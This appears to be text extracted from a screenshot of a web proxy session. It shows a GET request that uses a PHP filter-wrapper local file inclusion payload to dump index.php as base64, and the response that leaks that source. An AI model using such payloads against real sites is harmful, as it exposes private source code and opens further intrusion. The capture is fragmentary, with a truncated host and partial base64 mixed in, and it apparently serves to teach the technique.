 Raw Params Headers Hex
GET /index.php?action=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<IMG SRC="images/home_header.jpg">
</TD>
<TD class="datetime" align="right">April 04, 2013&nbsp;&nbsp;09:53 AM</TD>
</tr>
</table>
PD9waHAKJGRpdmlzaW9uID0gJ2luZGV4JzsKaW5jbHVkZSAoImNvbW1vbi9yZXF1aXJlZC5waHAiKTsKbGlzdCgkc3R5
bGUsICRkaXZuYW1lKSA9IHNldF9zdHlsZSgkZGl2aXNpb24pOwppbmNsdWRlICgiY29tbW9uL2hlYWRlci5waHAiKTsK
aW5jbHVkZSAoQ09NTU9OX0RJUiAuICdsZWZ0X3NpZGViYXIucGhwJyk7CgokYWN0aW9uID0gJF9SRVFVRVNUWydhY
3Rpb24nXTsKPz4KPCEtLSBCZWdpbiBQYWdlIENvbnRlbnQgLS0+CiAgICAgICAgICAgICAgICA8dGQgd2lkdGg9IjQ4M
yIgdmFsaWduPSJ0b3AiIGFsaWduPSJjZW50ZXIiPgogICAgICAgICAgICAgICAgICAgICAgIDx0YWJsZSB3aWR0aD0iN
CAgICAgICAgICAgICAgICAgICAgIDx0cj4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDx0ZD4KPCEtLS
? < + > Type a search term 0 matches